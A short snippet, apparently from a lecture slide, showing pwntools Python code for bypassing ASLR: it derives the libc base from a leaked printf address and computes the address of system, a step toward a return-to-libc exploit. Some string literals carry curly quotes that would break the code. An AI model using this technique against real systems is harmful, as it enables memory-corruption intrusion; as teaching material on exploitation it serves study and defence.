

# ASLR bypass in pwntools version
from pwn import *

libc = ELF('/lib/i386-linux-gnu/libc.so.6’)
printf_address = 0xf7e0e430 # leak()
libc_base = printf_address - libc.symbols['printf’]

# check page align
assert(libc_base & 0xfff == 0)
system_base = libc_base + libc.symbols['system']